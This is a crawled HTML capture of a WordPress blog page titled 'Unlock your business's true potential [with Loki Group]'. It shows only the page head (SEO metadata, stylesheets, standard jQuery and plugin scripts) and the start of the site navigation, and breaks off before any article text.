

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/
body_size: 23176
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Unlock your business’s true potential [with Loki Group]: Thinking for Business Success</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Standard"/>
	<link rel="canonical" href="https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#article","name":"Unlock your business\u2019s true potential [with Loki Group]: Thinking for Business Success","headline":"Unlock your business&#8217;s true potential [with Loki Group]: Thinking for Business Success","author":{"@id":"https:\/\/spaziotribu.org\/author\/standard\/#author"},"publisher":{"@id":"https:\/\/spaziotribu.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spaziotribu.org\/wp-content\/uploads\/2023\/08\/Screenshot-2023-08-30-at-1.27.32-PM.png","width":270,"height":244},"datePublished":"2023-08-30T15:42:16-04:00","dateModified":"2023-08-30T15:42:20-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#webpage"},"isPartOf":{"@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#webpage"},"articleSection":"How To"},{"@type":"BreadcrumbList","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spaziotribu.org#listItem","position":1,"name":"Home","item":"https:\/\/spaziotribu.org","nextItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/how-to\/#listItem","name":"How To"}},{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/how-to\/#listItem","position":2,"name":"How To","item":"https:\/\/spaziotribu.org\/category\/how-to\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#listItem","name":"Unlock your business&#8217;s true potential [with Loki Group]: Thinking for Business Success"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#listItem","position":3,"name":"Unlock your business&#8217;s true potential [with Loki Group]: Thinking for Business Success","previousItem":{"@type":"ListItem","@id":"https:\/\/spaziotribu.org\/category\/how-to\/#listItem","name":"How To"}}]},{"@type":"Organization","@id":"https:\/\/spaziotribu.org\/#organization","name":"Spazio Tribu","url":"https:\/\/spaziotribu.org\/"},{"@type":"Person","@id":"https:\/\/spaziotribu.org\/author\/standard\/#author","url":"https:\/\/spaziotribu.org\/author\/standard\/","name":"Standard","image":{"@type":"ImageObject","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/07362fe912d6f00781f1c8944c8916ae2e15fdb5dde8b0fa120aa3c713d7adc7?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Standard"}},{"@type":"WebPage","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#webpage","url":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/","name":"Unlock your business\u2019s true potential [with Loki Group]: Thinking for Business Success","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/spaziotribu.org\/#website"},"breadcrumb":{"@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#breadcrumblist"},"author":{"@id":"https:\/\/spaziotribu.org\/author\/standard\/#author"},"creator":{"@id":"https:\/\/spaziotribu.org\/author\/standard\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spaziotribu.org\/wp-content\/uploads\/2023\/08\/Screenshot-2023-08-30-at-1.27.32-PM.png","@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#mainImage","width":270,"height":244},"primaryImageOfPage":{"@id":"https:\/\/spaziotribu.org\/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success\/#mainImage"},"datePublished":"2023-08-30T15:42:16-04:00","dateModified":"2023-08-30T15:42:20-04:00"},{"@type":"WebSite","@id":"https:\/\/spaziotribu.org\/#website","url":"https:\/\/spaziotribu.org\/","name":"Spazio Tribu","inLanguage":"en-US","publisher":{"@id":"https:\/\/spaziotribu.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; Feed" href="https://spaziotribu.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; Comments Feed" href="https://spaziotribu.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spazio Tribu &raquo; Unlock your business&#8217;s true potential [with Loki Group]: Thinking for Business Success Comments Feed" href="https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spaziotribu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spaziotribu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://spaziotribu.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://spaziotribu.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://spaziotribu.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy_author_image-css' href='http://spaziotribu.org/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.9' media='all' />
<link rel='stylesheet' id='blog-point-fonts-css' href='http://spaziotribu.org/wp-content/fonts/6a42a27a3b2d7011302f510afbd3f668.css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='all-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='blog-point-blocks-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='blog-point-style-css' href='http://spaziotribu.org/wp-content/themes/blog-point/style.css?ver=1.0.0' media='all' />
<style id='blog-point-style-inline-css'>


	/* Site title and tagline color css */
	:root {
		--site-title-hue: #ffac41;
		--site-tagline-hue: #000000;

		
		
		
		
	}
	
/*# sourceURL=blog-point-style-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' media='all' />
<style id='awpa-wp-post-author-styles-inline-css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
/*# sourceURL=awpa-wp-post-author-styles-inline-css */
</style>
<script src="http://spaziotribu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://spaziotribu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spaziotribu.org/wp-json/wp/v2/posts/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spaziotribu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://spaziotribu.org/?p=804' />
<link rel="pingback" href="http://spaziotribu.org/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spaziotribu.org/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-804 single-format-standard wp-embed-responsive wp-theme-blog-point artify-blog-point right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-6"></div>
				</div>
			</div>
		</div><!-- #loader -->

		
		<header id="masthead" class="site-header">
		
			<div class="theme-main-header">
								<div class="site-container-width">
					<div class="theme-main-header-wrapper">
						<div class="site-branding">
															<div class="site-identity">
																			<p class="site-title"><a href="https://spaziotribu.org/" rel="home">Spazio Tribu</a></p>
																		</div>
													</div>
						<div class="primary-nav">
							<div class="primary-nav-container">
								<div class="header-nav">
									<nav id="site-navigation" class="main-navigation">
										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
											<span></span>
											<span></span>
											<span></span>
										</button>
										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.spaziotribu.org">Home</a></li>
